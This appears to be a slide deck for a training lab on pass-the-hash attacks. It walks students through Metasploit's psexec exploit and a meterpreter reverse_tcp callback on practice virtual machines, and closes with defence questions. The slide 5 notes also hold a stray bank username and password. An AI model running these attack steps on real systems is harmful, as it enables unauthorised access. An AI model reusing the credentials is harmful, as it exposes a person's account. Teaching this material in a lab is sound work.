Slide 1
Pass the Hash Lab

Slide 2
Pass the Hash Lab
In this lab, you will gain access to an administrator account simply by knowing the hashed password of the account
Materials needed
Kali Linux Virtual Machine
Windows 7 Virtual Machine
Software Tools used
Metasploit Framework

Slide 3
Pre-requisites
Be sure you have explored and understand the following labs.
This lab makes use of:
Privilege Escalation Lab
Backdoor/Trojan 2 Lab

Slide 4
Objectives Covered
Security+ Objectives (SY0-501)
Objective 1.2 – Compare and Contrast types of attacks
Application/Service Attacks
Pass the Hash
DHS CAE Units
CTH – Describe different types of attacks and their characteristics

Slide 5

What is a Pass the Hash Attack?
A Pass the Hash attack is when a person gains access to a system using a hashed password
The attacker does not need to know the unencrypted, plaintext password.
Why is this dangerous?
Why must a person or organization protect their password hashes?
Notes:
Bank: Chase
Username: jsmith17 Password: @pp13s33d

Slide 6
The Pass the Hash Lab
Setup Environments
Find the Necessary Information
Initialize Metasploit
Start the psexec Exploit
Examine the psexec Options
Find SMBUser and SMBPass
Set psexec Options
Set the Payload
Set Payload Options
Pass the Hash

Slide 7
Setup Environments
Log into your range
Open the Kali Linux and Windows 7 Environments
You should be on your Kali Linux Desktop
You should also be on your Windows 7 Desktop

Slide 8
Find Necessary Information
Find the IP Address of Kali and Windows​
Write these down​
If necessary, refer to the ifconfig lab to learn how to get IP Addresses​
Verify Connectivity
If necessary, refer to the ping Lab to verify connectivity
Locate the Windows Password Hashes
Have the hashes handy for later in the lab
Refer to the privilege escalation lab to locate the Windows Password Hashes (end of the lab)
MUST HAVE!!!

Slide 9

Initialize Metasploit
In the Kali environment, open Terminal
Enter the following command to start the PostgreSQL database:
sudo systemctl start postgresql
Enter the following command to start the Metasploit framework:
sudo msfdb init

Slide 10

Initialize Metasploit
Start Metasploit with the following command:
sudo msfconsole
You should notice that Metasploit console has started and you should now see:
msf >

Slide 11

Start the psexec Exploit
Search for the exploit:
search psexec
Find where the psexec exploit is located
Open the exploit:
use exploit/windows/smb/psexec
Check your psexec location
The psexec exploit

Slide 12

Examine psexec Exploit Options
Show the options for the exploit
show options
What all do we need to enter?
RHOST
SMBUser
SMBPass

Slide 13
SM-what?
Server Message Block (SMB) is a network protocol for Windows.
SMB is what allows Windows networks to see and share folders, print servers, and other network resources.
SMB is a commonly exploited attack vector on Windows.
Used in the 2014 Sony Pictures attack and the WannaCry ransomware attacks.
Typically needs a username and password to authenticate with.
Once “in”, it can share other account details… as we’ll see.

Slide 14

Find SMBUser and SMBPass
Examine your password hashes from Windows
Pick the user with the most privileges
Here, it should be “Administrator”
SMBUser
SMBPass
The Password Hash

Slide 15
Set psexec Options
Set the RHOST
set RHOST Windows_IP_address
Set the SMBPass
set SMBPASS Windows_SMBPass
Set the SMBUser
set SMBUSER Windows_SMBUser

Slide 16

Set the Payload
Set the payload
Use the reverse_tcp payload
set PAYLOAD windows/x64/meterpreter/reverse_tcp
Show the options
show options
We need to set the following:
LHOST
LPORT

Slide 17


Set Payload Options
Set the LHOST
set LHOST Kali_IP_address
Set the LPORT
set LPORT 1717
Check all the options
show options
Make sure everything is correct!

Slide 18

Pass the Hash
Use the run command to run the attack
run
Look at the credentials:
getuid
sysinfo
Who are you logged in as?
Notice, you have logged in using only the password hash!

Slide 19
How to Defend Against a Pass the Hash attack?
Very hard to defend against once hashes are compromised
How were you able to gain access to the hashes?
How can you protect your hashes?
Do not use the same admin passwords on different stations
Why is it dangerous to use the same admin log-in of different workstations?
How else can you defend against a pass the hash attack?

